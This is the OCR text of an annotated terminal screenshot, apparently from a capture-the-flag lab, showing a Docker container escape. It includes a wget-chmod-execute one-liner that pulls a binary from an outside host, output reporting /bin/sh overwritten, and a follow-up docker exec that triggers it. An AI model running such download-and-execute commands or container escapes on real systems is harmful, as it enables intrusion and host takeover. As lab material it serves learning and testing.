 noah@thenotebook: ~
noah@thenotebook: ~ 82x19
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
1
root@a214b4f82e7d:/opt/webapp# wget http://10.10.14.17:8000/main && chmod +x main
&& ./main
2
--2021-07-18 13:57:46--  http://10.10.14.17:8000/main
Connecting to 10.10.14.17:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
main                 100%[====================>]   2.13M  1.11MB/s    in 1.9s
2021-07-18 13:57:48 (1.11 MB/s) - ‘main’ saved [2236814/2236814]
[+] Overwritten /bin/sh successfully
3
[+] Found the PID: 83
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000408060}
noah@thenotebook:~$
noah@thenotebook: ~ 82x6
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
4
No help topic for '/bin/sh'
noah@thenotebook:~$